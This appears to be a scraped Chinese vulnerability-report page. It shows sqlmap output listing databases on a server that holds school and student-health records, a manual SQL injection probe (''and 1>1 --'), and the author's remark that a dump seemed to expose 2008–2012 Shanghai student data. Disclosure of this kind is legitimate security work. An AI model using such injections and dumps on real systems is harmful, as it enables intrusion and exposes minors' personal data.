 [00:41:21] [INFO] fetching database names
[00:41:21] [WARNING] reflective value(s) found and filtering out
[00:41:21] [INFO] the SQL query used returns 22 entries
[00:41:22] [INFO] retrieved: JFDB
[00:41:22] [INFO] retrieved: master
[00:41:23] [INFO] retrieved: model
[00:41:23] [INFO] retrieved: msdb
[00:41:23] [INFO] retrieved: old_sthealth
[00:41:24] [INFO] retrieved: sthealth_2008
[00:41:24] [INFO] retrieved: sthealth_2008
[00:41:25] [INFO] retrieved: sthealth_2010
[00:41:25] [INFO] retrieved: sthealth_2011
[00:41:26] [INFO] retrieved: sthealth_2012
[00:41:26] [INFO] retrieved: student_2010
[00:41:26] [INFO] retrieved: student_2011
[00:41:27] [INFO] retrieved: student_2012
[00:41:27] [INFO] retrieved: student_2013
[00:41:28] [INFO] retrieved: student_2014
[00:41:28] [INFO] retrieved: studentEDU_2010
[00:41:29] [INFO] retrieved: studentEDU_2011
[00:41:29] [INFO] retrieved: studentEDU_2012
[00:41:30] [INFO] retrieved: studentEDU_2013
[00:41:30] [INFO] retrieved: studentEDU_2014
[00:41:30] [INFO] retrieved: tempdb
[00:41:31] [INFO] retrieved: ThOnline
[00:41:31] [INFO] fetching tables for databases: JFDB, ThOnline, master, model, msdb, old_sthealth, sthealth_2008, sthealth_2010, sthealth_2011, sthealth_2012, studentEDU_2010, st
udentEDU_2011, studentEDU_2012, studentEDU_2013, studentEDU_2014, student_2010, student_2011, student_2012, student_2013, student_2014, tempdb
说明：
<code> 插入图片 插入视频 + -
<img src="/upload/201503/04011607f2ab0e4a4eddc0f5682c4bfa2a472f32.png"
alt="QQ20150304-4.png" />
再按照传统套路试了下 'and 1>1 --
<img src="/upload/201503/040116453c284246ae3345ea8e96ff87c8f9f8f4.png"
alt="QQ20150304-5.png" />
然后就拿出sqlmap来dump一下了
结果就是数据量似乎超乎了自己想象的样子，大概是2008-2012年上海大学中学小学的数据似乎
都有
漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
<code> 插入图片 插入视频 + -